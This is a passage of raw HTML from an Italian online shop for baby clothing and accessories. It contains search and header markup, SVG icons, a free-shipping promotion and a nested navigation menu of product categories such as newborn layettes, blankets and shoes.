  <path d="M21 21L15.5 15.5" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
  <circle cx="10" cy="9" r="8" stroke="currentColor" stroke-width="2"/>
</svg>

        </span>
        <span class="search-icon search-icon--active">
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="26"
  height="26"
  viewBox="0 0 26 26"
  xmlns="http://www.w3.org/2000/svg"
>
  <g fill-rule="nonzero" fill="currentColor">
    <path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
  </g>
</svg>
        </span>
      </button>
    </div>

    <div class="search-flydown" data-live-search-flydown>
      <div class="search-flydown--placeholder" data-live-search-placeholder>
        <div class="search-flydown--product-items">
          
            <a class="search-flydown--product search-flydown--product" href="#">
              
                <div class="search-flydown--product-image">
                  <svg class="placeholder--image placeholder--content-image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                </div>
              

              <div class="search-flydown--product-text">
                <span class="search-flydown--product-title placeholder--content-text"></span>
                <span class="search-flydown--product-price placeholder--content-text"></span>
              </div>
            </a>
          
            <a class="search-flydown--product search-flydown--product" href="#">
              
                <div class="search-flydown--product-image">
                  <svg class="placeholder--image placeholder--content-image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                </div>
              

              <div class="search-flydown--product-text">
                <span class="search-flydown--product-title placeholder--content-text"></span>
                <span class="search-flydown--product-price placeholder--content-text"></span>
              </div>
            </a>
          
            <a class="search-flydown--product search-flydown--product" href="#">
              
                <div class="search-flydown--product-image">
                  <svg class="placeholder--image placeholder--content-image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                </div>
              

              <div class="search-flydown--product-text">
                <span class="search-flydown--product-title placeholder--content-text"></span>
                <span class="search-flydown--product-price placeholder--content-text"></span>
              </div>
            </a>
          
        </div>
      </div>

      <div class="search-flydown--results search-flydown--results--content-enabled" data-live-search-results></div>

      
        <div class="search-flydown--quicklinks" data-live-search-quick-links>
          <span class="search-flydown--quicklinks-title">Menu principale</span>

          <ul class="search-flydown--quicklinks-list">
            
              <li class="search-flydown--quicklinks-item">
                <a class="search-flydown--quicklinks-link" href="/">
                  Home
                </a>
              </li>
            
              <li class="search-flydown--quicklinks-item">
                <a class="search-flydown--quicklinks-link" href="/collections/borsa-mamma">
                  Borsa Parto e Indispensabili
                </a>
              </li>
            
              <li class="search-flydown--quicklinks-item">
                <a class="search-flydown--quicklinks-link" href="https://shop.spio.it/collections/corredino-autunno-inverno">
                  Corredino 0/24
                </a>
              </li>
            
              <li class="search-flydown--quicklinks-item">
                <a class="search-flydown--quicklinks-link" href="/collections/primi-passi">
                  Baby 0/36
                </a>
              </li>
            
              <li class="search-flydown--quicklinks-item">
                <a class="search-flydown--quicklinks-link" href="/collections/casa-e-passeggio">
                  Casa e Passeggio
                </a>
              </li>
            
              <li class="search-flydown--quicklinks-item">
                <a class="search-flydown--quicklinks-link" href="/collections/coccole-per-il-bebe">
                  Bagnetto & Coccole
                </a>
              </li>
            
              <li class="search-flydown--quicklinks-item">
                <a class="search-flydown--quicklinks-link" href="/collections/prodotti-personalizzati">
                  Personalizzazioni
                </a>
              </li>
            
              <li class="search-flydown--quicklinks-item">
                <a class="search-flydown--quicklinks-link" href="#">
                  Speciali & Promozioni
                </a>
              </li>
            
              <li class="search-flydown--quicklinks-item">
                <a class="search-flydown--quicklinks-link" href="/collections/idee-regalo-baby-shower">
                  🎁 Idee Regalo e Baby Shower
                </a>
              </li>
            
          </ul>
        </div>
      
    </div>
  </form>
</div>


    
      
        <a
          class="small-promo-content--link"
          href="/pages/spedizioni"
        >
      
      <div class="small-promo">
        
          <span
            class="
              small-promo-icon
              
                small-promo-icon--svg
              
            "
          >
            
              


                            <svg class="icon-delivery "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="54" height="44" viewBox="0 0 54 44" fill="none" xmlns="http://www.w3.org/2000/svg">      <path d="M5.5 22H18.7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>      <path d="M6.6001 38.5C6.6001 39.667 7.06367 40.7861 7.88883 41.6113C8.71399 42.4364 9.83314 42.9 11.0001 42.9C12.167 42.9 13.2862 42.4364 14.1114 41.6113C14.9365 40.7861 15.4001 39.667 15.4001 38.5C15.4001 37.333 14.9365 36.2139 14.1114 35.3887C13.2862 34.5636 12.167 34.1 11.0001 34.1C9.83314 34.1 8.71399 34.5636 7.88883 35.3887C7.06367 36.2139 6.6001 37.333 6.6001 38.5V38.5Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>      <path d="M37.3999 38.5C37.3999 39.667 37.8635 40.7861 38.6886 41.6113C39.5138 42.4364 40.6329 42.9 41.7999 42.9C42.9669 42.9 44.086 42.4364 44.9112 41.6113C45.7363 40.7861 46.1999 39.667 46.1999 38.5C46.1999 37.333 45.7363 36.2139 44.9112 35.3887C44.086 34.5636 42.9669 34.1 41.7999 34.1C40.6329 34.1 39.5138 34.5636 38.6886 35.3887C37.8635 36.2139 37.3999 37.333 37.3999 38.5Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>      <path d="M6.6001 38.5H2.2001C1.90836 38.5 1.62857 38.3841 1.42228 38.1778C1.21599 37.9715 1.1001 37.6917 1.1001 37.4V26.8554C1.10016 26.5642 1.21567 26.285 1.4213 26.0788L5.5001 22L10.3709 13.2308C10.5615 12.888 10.8403 12.6025 11.1784 12.4036C11.5164 12.2048 11.9015 12.1 12.2937 12.1H18.7001V2.20001C18.7001 1.90827 18.816 1.62848 19.0223 1.42219C19.2286 1.2159 19.5084 1.10001 19.8001 1.10001H50.6001C50.8918 1.10001 51.1716 1.2159 51.3779 1.42219C51.5842 1.62848 51.7001 1.90827 51.7001 2.20001V37.4C51.7001 37.6917 51.5842 37.9715 51.3779 38.1778C51.1716 38.3841 50.8918 38.5 50.6001 38.5H46.2001" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>      <path d="M15.3999 38.5H37.3999" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>      <path d="M18.7002 12.1V34.1" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>      <path d="M1.1001 34.1H51.7001" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>    </svg>                                                                                        

            
          </span>
        

        <div class="small-promo-content">
          
            <span class="small-promo-content_heading">
              Spedizione Gratuita
            </span>
          

          
            <div class="small-promo-content--mobile">
              <p>Per ordini superiori a € 50</p>
            </div>
          

          
            <div class="small-promo-content--desktop">
              <p>Per ordini superiori a € 50</p>
            </div>
          
        </div>
      </div>
      
        </a>
      
    
  </div>

  <div class="site-header-right">
    <ul class="site-header-actions" data-header-actions>
  <li class="site-header-account-link">
        <a style="width:70px;display: contents; font-family: Arial" href="/a/wishlist">
         
          <i class="fa fa-heart-o"></i> Lista Desideri
         
        </a>
  </li>
  
    
      <li class="site-header-actions__account-link">
        <a
          class="site-header_account-link-anchor"
          href="/account/login"
        >
          <span class="site-header__account-icon">
            


    <svg class="icon-account "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 26" fill="none" xmlns="http://www.w3.org/2000/svg">      <path d="M11.3336 14.4447C14.7538 14.4447 17.5264 11.6417 17.5264 8.18392C17.5264 4.72616 14.7538 1.9231 11.3336 1.9231C7.91347 1.9231 5.14087 4.72616 5.14087 8.18392C5.14087 11.6417 7.91347 14.4447 11.3336 14.4447Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>      <path d="M20.9678 24.0769C19.5098 20.0278 15.7026 17.3329 11.4404 17.3329C7.17822 17.3329 3.37107 20.0278 1.91309 24.0769" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>    </svg>                                                                                                                

          </span>
          
          <span class="site-header_account-link-text">
            Accedi
          </span>
        </a>
      </li>
    
  
</ul>


    <div class="site-header-cart">
      <a class="site-header-cart--button" href="/cart">
        <span
          class="site-header-cart--count "
          data-header-cart-count="">
        </span>
        <span class="site-header-cart-icon site-header-cart-icon--svg">
          
            


        <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">      <path d="M6.88053 4.00003C7.35284 1.71796 9.37425 0.00268555 11.7963 0.00268555H12.2005C14.6226 0.00268555 16.644 1.71796 17.1163 4.00003L19.811 4.00003C22.1161 4.00003 23.9442 5.94322 23.8036 8.24402L23.2424 17.427C23.0167 21.1203 19.9556 24 16.2554 24L7.74447 24C4.04429 24 0.983205 21.1203 0.757505 17.427L0.196322 8.24402C0.0557157 5.94322 1.88378 4.00003 4.18887 4.00003L6.88053 4.00003ZM8.42715 4.00003L15.5697 4.00003C15.1315 2.55474 13.7889 1.50269 12.2005 1.50269H11.7963C10.2079 1.50269 8.86527 2.55474 8.42715 4.00003ZM16.2554 22C18.8984 22 21.0849 19.9431 21.2461 17.305L21.8073 8.12202C21.8776 6.97162 20.9636 6.00003 19.811 6.00003L4.18887 6.00003C3.03633 6.00003 2.12229 6.97162 2.1926 8.12202L2.75378 17.305C2.915 19.9431 5.10149 22 7.74447 22L16.2554 22ZM16.4705 8.49079C16.0563 8.49079 15.7205 8.82658 15.7205 9.24079V10.0414C15.7205 12.097 14.054 13.7635 11.9984 13.7635C9.94271 13.7635 8.27626 12.097 8.27626 10.0414V9.24079C8.27626 8.82658 7.94048 8.49079 7.52626 8.49079C7.11205 8.49079 6.77626 8.82658 6.77626 9.24079V10.0414C6.77626 12.9254 9.11428 15.2635 11.9984 15.2635C14.8825 15.2635 17.2205 12.9254 17.2205 10.0414V9.24079C17.2205 8.82658 16.8847 8.49079 16.4705 8.49079Z" fill="currentColor"/>    </svg>                                                                                                            

          
        </span>
        <span class="visually-hidden">Visualizza il carrello</span>
      </a>
    </div>
  </div>
</div>

<div
  class="
    site-navigation-wrapper
    
      site-navigation--has-actions
    
    
  "
  data-site-navigation
  id="site-header-nav"
>
  <nav
    class="site-navigation"
    aria-label="Principale"
  >
    




<ul
  class="navmenu navmenu-depth-1"
  data-navmenu
  aria-label="Menu principale"
>
  
    
    

    
    
    
    
<li
      class="navmenu-item              navmenu-basic__item                  navmenu-id-home"
      
      
      
    >
      
        <a
      
        class="
          navmenu-link
          navmenu-link-depth-1
          
          
        "
        
          href="/"
        
      >
        Home
        
      
        </a>
      

      
      </details>
    </li>
  
    
    

    
    
    
    
<li
      class="navmenu-item              navmenu-basic__item                    navmenu-item-parent                  navmenu-basic__item-parent                    navmenu-id-borsa-parto-e-indispensabili"
      
      data-navmenu-parent
      
    >
      
        <details data-navmenu-details>
        <summary
      
        class="
          navmenu-link
          navmenu-link-depth-1
          navmenu-link-parent
          
        "
        
          aria-haspopup="true"
          aria-expanded="false"
          data-href="/collections/borsa-mamma"
        
      >
        Borsa Parto e Indispensabili
        
          <span
            class="navmenu-icon navmenu-icon-depth-1"
            data-navmenu-trigger
          >
            <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

          </span>
        
      
        </summary>
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Menu principale"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-prodotti-clinica-indispensabili"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/gli-indispensabili"
        >
          
          Prodotti Clinica Indispensabili
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-fiocchi-nascita"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/fiocchi-nascita"
        >
          
          Fiocchi Nascita
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cuscini-allattamento"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cuscini-allattamento"
        >
          
          Cuscini Allattamento
</a>
      </li>
    
  
</ul>

      
      </details>
    </li>
  
    
    

    
    
    
    
<li
      class="navmenu-item              navmenu-basic__item                    navmenu-item-parent                  navmenu-basic__item-parent                    navmenu-id-corredino-0-24"
      
      data-navmenu-parent
      
    >
      
        <details data-navmenu-details>
        <summary
      
        class="
          navmenu-link
          navmenu-link-depth-1
          navmenu-link-parent
          
        "
        
          aria-haspopup="true"
          aria-expanded="false"
          data-href="https://shop.spio.it/collections/corredino-autunno-inverno"
        
      >
        Corredino 0/24
        
          <span
            class="navmenu-icon navmenu-icon-depth-1"
            data-navmenu-trigger
          >
            <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

          </span>
        
      
        </summary>
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Menu principale"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-tutto-autunno-inverno"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="https://shop.spio.it/collections/corredino-autunno-inverno"
        >
          
          Tutto Autunno/Inverno
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-tutto-primavera-estate"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/corredino-primavera-estate"
        >
          
          Tutto Primavera/Estate
</a>
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-maschietto"
        data-navmenu-parent
      >
        
          <details data-navmenu-details>
          <summary
            data-href="#"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          Maschietto

            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

            </span>
          
        
          </summary>
        

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Menu principale"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-corredino"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/primavera-estate-maschietto/Sesso_Maschietto"
        >
          
          Corredino
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-prime-necessita"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/nascita-e-primi-giorni"
        >
          
          Prime Necessità
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-body-mutandine-e-intimo"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/intimo"
        >
          
          Body, Mutandine e Intimo
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-bavette-neonato"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/bavette-neonato"
        >
          
          Bavette Neonato
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-tutine-e-completini"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/tutine-e-completini-neonato-maschietto"
        >
          
          Tutine e Completini
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-giubbini-e-cardigan"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/capispalla-neonato/Sesso_Maschietto"
        >
          
          Giubbini e Cardigan
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cappellini"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cappelli-neonato"
        >
          
          Cappellini
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-fiocchi-nascita"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/fiocchi-nascita/Sesso_Maschietto"
        >
          
          Fiocchi Nascita
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-kit-corredino"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/kit-corredino/Sesso_Maschietto"
        >
          
          Kit Corredino
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-calzini"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/calzini-neonato"
        >
          
          Calzini
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-coperte"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/sanitaria-e-puericultura-nanna-coperte/Neonato_Coperte"
        >
          
          Coperte
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-lenzuola"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/sanitaria-e-puericultura-nanna-coperte/Neonato_Lenzuola"
        >
          
          Lenzuola
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-scarpine"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/scarpine/Neonato_Scarpine"
        >
          
          Scarpine
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-completini"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/collezione-completini"
        >
          
          Completini
</a>
      </li>
    
  
</ul>

        
        
          </details>
        
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-femminuccia"
        data-navmenu-parent
      >
        
          <details data-navmenu-details>
          <summary
            data-href="#"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          Femminuccia

            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

            </span>
          
        
          </summary>
        

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Menu principale"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-corredino"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/corredino-primavera-estate-femminuccia/Sesso_Femminuccia"
        >
          
          Corredino
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-prime-necessita"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/nascita-e-primi-giorni"
        >
          
          Prime Necessità
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-body-mutandine-e-intimo"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/intimo"
        >
          
          Body, Mutandine e Intimo
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-bavette-neonata"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/bavette-neonata"
        >
          
          Bavette Neonata
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-tutine-e-completini"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/tutine-neonata"
        >
          
          Tutine e Completini
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-vestitini"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/tutine-e-vestitini"
        >
          
          Vestitini
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-giubbini-e-cardigan"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/capispalla-neonata"
        >
          
          Giubbini e Cardigan
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cappellini-e-fasce-capelli"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cappelli-neonata"
        >
          
          Cappellini e Fasce Capelli
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-fiocchi-nascita"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/fiocchi-nascita/Sesso_Femminuccia"
        >
          
          Fiocchi Nascita
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-kit-corredino"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/kit-corredino/Sesso_Femminuccia"
        >
          
          Kit Corredino
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-calzini"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/calzini-neonata/Sesso_Femminuccia"
        >
          
          Calzini
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-coperte"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/sanitaria-e-puericultura-nanna-coperte/Neonata_Coperte"
        >
          
          Coperte
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-lenzuola"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/sanitaria-e-puericultura-nanna-coperte/Neonata_Lenzuola"
        >
          
          Lenzuola
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-scarpine"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/scarpine/Neonata_Scarpine"
        >
          
          Scarpine
</a>
      </li>
    
  
</ul>

        
        
          </details>
        
      </li>
    
  
</ul>

      
      </details>
    </li>
  
    
    

    
    
    
    
<li
      class="navmenu-item              navmenu-basic__item                  navmenu-id-baby-0-36"
      
      
      
    >
      
        <a
      
        class="
          navmenu-link
          navmenu-link-depth-1
          
          navmenu-link-active
        "
        
          href="/collections/primi-passi"
        
      >
        Baby 0/36
        
      
        </a>
      

      
      </details>
    </li>
  
    
    

    
    
    
    
<li
      class="navmenu-item              navmenu-basic__item                    navmenu-item-parent                  navmenu-basic__item-parent                    navmenu-id-casa-e-passeggio"
      
      data-navmenu-parent
      
    >
      
        <details data-navmenu-details>
        <summary
      
        class="
          navmenu-link
          navmenu-link-depth-1
          navmenu-link-parent
          
        "
        
          aria-haspopup="true"
          aria-expanded="false"
          data-href="/collections/casa-e-passeggio"
        
      >
        Casa e Passeggio
        
          <span
            class="navmenu-icon navmenu-icon-depth-1"
